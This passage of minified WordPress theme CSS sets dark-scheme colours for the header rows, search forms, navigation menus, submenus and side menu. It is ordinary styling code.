.search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#FFFFFF}.scheme_dark .top_panel .sc_layouts_row_type_compact{background:transparent}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#ADADAD}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#ADADAD}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ADADAD}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#F7BA45}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:focus,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:focus{background-color:transparent;	color:#F7BA45}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus{color:#F7BA45}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item{color:#ADADAD}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#FFFFFF}.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#B3B6B8}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:focus,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:focus{background-color:transparent;	color:#000000}.scheme_dark .sc_layouts_logo b{color:#FFFFFF}.scheme_dark .sc_layouts_logo i{color:#FFFFFF}.scheme_dark .sc_layouts_logo_text,.scheme_dark .sc_layouts_logo .logo_text{color:#FFFFFF !important}.scheme_dark .sc_layouts_logo_text:hover,.scheme_dark .sc_layouts_logo:hover .logo_text{color:#FFFFFF !important}.scheme_dark .sc_layouts_logo_slogan,.scheme_dark .sc_layouts_logo .logo_slogan{color:#ADADAD !important}.scheme_dark .search_style_expand.search_opened{background-color:#000000;	border-color:#2F2F33}.scheme_dark .search_style_expand.search_opened .search_submit{color:#ADADAD}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#FFFFFF}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(0,0,0,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#FFFFFF}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#FFFFFF}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_close:focus,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#ADADAD}.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#818588; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#818588; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#818588; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#818588; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#000000;	border-color:#2F2F33}.scheme_dark .search_wrap .search_results:after{background-color:#000000;	border-left-color:#2F2F33;	border-top-color:#2F2F33}.scheme_dark .search_wrap .search_results .search_results_close{color:#818588}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#FFFFFF}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#2F2F33}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#FFFFFF}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta_item a:focus,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:focus,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:focus,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title a.post_meta_item:focus,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:focus,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:focus,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:focus{color:#F7BA45}.scheme_dark .sc_layouts_title .post_meta_item.post_categories a{color:#000000}.scheme_dark .sc_layouts_title .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title a.post_meta_item:hover{color:#F7BA45}.scheme_dark .sc_layouts_menu_nav>li>a{color:#FFFFFF}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#F7BA45 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#F7BA45 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#ADADAD}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#1C1C1F}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before,.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:focus:before{color:#624BFF}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after,.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:focus:after{background-color:#29292B}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#FFFFFF}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#ffffff}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#000000 !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#de2607 !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#de2607 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#000000 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#de2607 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#de2607 !important}.scheme_dark .sc_layouts_menu_item_description{color:#ffffff}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#818588}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#ADADAD}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#000000}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#000000}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:focus .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon{color:#F7BA45}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#000000}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h1 a:focus,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:focus,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:focus,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:focus,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:focus,.scheme_dark ul.sc_layouts_submenu h6 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:focus{color:#F7BA45}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:focus{color:#de2607}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:focus{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:focus,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:focus{color:#F7BA45}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#000000}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#ffffff}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#ADADAD}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#FFFFFF}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):focus,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:focus .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):focus,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:focus .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:focus .sc_layouts_item_icon{color:#F7BA45}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#FFFFFF}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:focus{color:#FFFFFF}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:focus{color:#624BFF}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:focus{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:focus,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:focus{color:#FFFFFF}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#FFFFFF}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#818588}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#2F2F33}.scheme_dark.menu_side_wrap .menu_side_button{color:#FFFFFF;	border-color:#ffffff;	background-color:rgba(28,28,31,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#000000;	background-color:#624BFF}.scheme_dark .menu_side_inner{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#000000;	border-color:#2F2F33}.scheme_dark.menu_side_icons .toc_menu_item 